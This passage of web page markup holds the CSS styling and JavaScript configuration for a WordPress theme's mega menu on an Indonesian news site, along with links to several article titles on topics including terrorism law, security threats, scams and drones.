				}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_55 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_55 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_55 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_55 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_55 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_55 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}.tdi_55 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_55=new tdBlock();block_tdi_55.id="tdi_55";block_tdi_55.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#25f55c","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style","category_id":"22","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_55"}';block_tdi_55.td_column_number="3";block_tdi_55.block_type="tdb_header_mega_menu";block_tdi_55.post_count="6";block_tdi_55.found_posts="12";block_tdi_55.header_color="";block_tdi_55.ajax_pagination_infinite_stop="";block_tdi_55.max_num_pages="2";tdBlocksArray.push(block_tdi_55)</script><div class="tdb-mega-modules-wrap"><div id=tdi_55 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/akademisi-ui-tegaskan-kuhp-baru-berperan-menekan-aksi-terorisme-di-indonesia/" rel="bookmark" class="td-image-wrap " title="Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/images-2022-12-26T141402.726.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/akademisi-ui-tegaskan-kuhp-baru-berperan-menekan-aksi-terorisme-di-indonesia/" rel="bookmark" title="Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia">Akademisi UI Tegaskan KUHP Baru Berperan Menekan Aksi Terorisme di Indonesia</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" class="td-image-wrap " title="3 Looming Security Threats That Should Scare You" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" title="3 Looming Security Threats That Should Scare You">3 Looming Security Threats That Should Scare You</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" class="td-image-wrap " title="Beware: This New iTunes Scam Can Steal Your Identity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/46-696x496.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" title="Beware: This New iTunes Scam Can Steal Your Identity">Beware: This New iTunes Scam Can Steal Your Identity</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/your-next-choice-10-drones-for-kids-ranked-best-to-worst/" rel="bookmark" class="td-image-wrap " title="Your Next Choice: 10 Drones for Kids Ranked Best to Worst" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/your-next-choice-10-drones-for-kids-ranked-best-to-worst/" rel="bookmark" title="Your Next Choice: 10 Drones for Kids Ranked Best to Worst">Your Next Choice: 10 Drones for Kids Ranked Best to Worst</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/intruder-in-your-home-the-alarm-will-release-the-drones/" rel="bookmark" class="td-image-wrap " title="Intruder in Your Home? The Alarm Will Release the Drones" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/49-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/intruder-in-your-home-the-alarm-will-release-the-drones/" rel="bookmark" title="Intruder in Your Home? The Alarm Will Release the Drones">Intruder in Your Home? The Alarm Will Release the Drones</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-439"><a href="https://siaransantri.id/?cat=24"><div class="tdb-menu-item-text">Hobi</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>/* custom css */
.tdi_56 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_56 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_56 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_56 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_56 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_56:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_56 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info,
				.tdi_56 .td-next-prev-wrap{
					text-align: center;
				}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_56 .td-module-meta-info{
					padding: 0px;
				}.tdi_56 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_56 .td-author-date{
					display: none;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .td-post-date,
				.tdi_56 .td-post-author-name span{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_56 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_56 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_56 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_56 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_56 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_56 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_56 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_56 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_56 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_56 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				}.tdi_56 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
